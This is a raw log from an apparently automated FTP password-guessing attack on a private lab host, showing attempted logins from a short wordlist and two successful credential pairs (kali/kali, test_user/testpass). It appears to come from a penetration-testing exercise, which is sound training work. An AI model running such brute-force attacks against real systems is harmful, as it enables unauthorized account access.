 [ATTEMPT] target 192.168.250.2 - login "msfadmin" - pass "cannuccia" - 65 of 130 [child 3] (0/0)
[ATTEMPT] target 192.168.250.2 - login "kali" - pass "                                                " - 66 of 130 [child 0] (0/0)
[ATTEMPT] target 192.168.250.2 - login "kali" - pass "1234" - 67 of 130 [child 2] (0/0)
[ATTEMPT] target 192.168.250.2 - login "kali" - pass "admin" - 68 of 130 [child 1] (0/0)
[ATTEMPT] target 192.168.250.2 - login "kali" - pass "password" - 69 of 130 [child 3] (0/0)
[ATTEMPT] target 192.168.250.2 - login "kali" - pass "msfadmin" - 70 of 130 [child 0] (0/0)
[ATTEMPT] target 192.168.250.2 - login "kali" - pass "user" - 71 of 130 [child 2] (0/0)
[ATTEMPT] target 192.168.250.2 - login "kali" - pass "pinco" - 72 of 130 [child 1] (0/0)
[ATTEMPT] target 192.168.250.2 - login "kali" - pass "password123" - 73 of 130 [child 3] (0/0)
[ATTEMPT] target 192.168.250.2 - login "kali" - pass "kali" - 74 of 130 [child 0] (0/0)
[ATTEMPT] target 192.168.250.2 - login "kali" - pass "testpass" - 75 of 130 [child 2] (0/0)
[ATTEMPT] target 192.168.250.2 - login "kali" - pass "sindone_rotante" - 76 of 130 [child 1] (0/0)
[ATTEMPT] target 192.168.250.2 - login "kali" - pass "martello" - 77 of 130 [child 3] (0/0)
[21][ftp] host: 192.168.250.2   login: kali   password: kali
[ATTEMPT] target 192.168.250.2 - login "test_user" - pass "                                                " - 79 of 130 [child 0] (0/0)
[ATTEMPT] target 192.168.250.2 - login "test_user" - pass "1234" - 80 of 130 [child 2] (0/0)
[ATTEMPT] target 192.168.250.2 - login "test_user" - pass "admin" - 81 of 130 [child 1] (0/0)
[ATTEMPT] target 192.168.250.2 - login "test_user" - pass "password" - 82 of 130 [child 3] (0/0)
[ATTEMPT] target 192.168.250.2 - login "test_user" - pass "msfadmin" - 83 of 130 [child 0] (0/0)
[ATTEMPT] target 192.168.250.2 - login "test_user" - pass "user" - 84 of 130 [child 2] (0/0)
[ATTEMPT] target 192.168.250.2 - login "test_user" - pass "pinco" - 85 of 130 [child 1] (0/0)
[ATTEMPT] target 192.168.250.2 - login "test_user" - pass "password123" - 86 of 130 [child 3] (0/0)
[ATTEMPT] target 192.168.250.2 - login "test_user" - pass "kali" - 87 of 130 [child 0] (0/0)
[STATUS] 87.00 tries/min, 87 tries in 00:01h, 43 to do in 00:01h, 4 active
[ATTEMPT] target 192.168.250.2 - login "test_user" - pass "testpass" - 88 of 130 [child 2] (0/0)
[ATTEMPT] target 192.168.250.2 - login "test_user" - pass "sindone_rotante" - 89 of 130 [child 1] (0/0)
[ATTEMPT] target 192.168.250.2 - login "test_user" - pass "martello" - 90 of 130 [child 3] (0/0)
[21][ftp] host: 192.168.250.2   login: test_user   password: testpass
[ATTEMPT] target 192.168.250.2 - login "pippo" - pass "                                                " - 92 of 130 [child 2] (0/0)
[ATTEMPT] target 192.168.250.2 - login "pippo" - pass "1234" - 93 of 130 [child 0] (0/0)
[ATTEMPT] target 192.168.250.2 - login "pippo" - pass "admin" - 94 of 130 [child 1] (0/0)
[ATTEMPT] target 192.168.250.2 - login "pippo" - pass "password" - 95 of 130 [child 3] (0/0)
[ATTEMPT] target 192.168.250.2 - login "pippo" - pass "msfadmin" - 96 of 130 [child 2] (0/0)
[ATTEMPT] target 192.168.250.2 - login "pippo" - pass "user" - 97 of 130 [child 0] (0/0)
[ATTEMPT] target 192.168.250.2 - login "pippo" - pass "pinco" - 98 of 130 [child 1] (0/0)
[ATTEMPT] target 192.168.250.2 - login "pippo" - pass "password123" - 99 of 130 [child 3] (0/0)
[ATTEMPT] target 192.168.250.2 - login "pippo" - pass "kali" - 100 of 130 [child 2] (0/0)
[ATTEMPT] target 192.168.250.2 - login "pippo" - pass "testpass" - 101 of 130 [child 0] (0/0)
[ATTEMPT] target 192.168.250.2 - login "pippo" - pass "sindone_rotante" - 102 of 130 [child 1] (0/0)
[ATTEMPT] target 192.168.250.2 - login "pippo" - pass "martello" - 103 of 130 [child 3] (0/0)
[ATTEMPT] target 192.168.250.2 - login "pippo" - pass "cannuccia" - 104 of 130 [child 2] (0/0)
[ATTEMPT] target 192.168.250.2 - login "polpo" - pass "                                                " - 105 of 130 [child 0] (0/0)
[ATTEMPT] target 192.168.250.2 - login "polpo" - pass "1234" - 106 of 130 [child 1] (0/0)
[ATTEMPT] target 192.168.250.2 - login "polpo" - pass "admin" - 107 of 130 [child 3] (0/0)
[ATTEMPT] target 192.168.250.2 - login "polpo" - pass "password" - 108 of 130 [child 2] (0/0)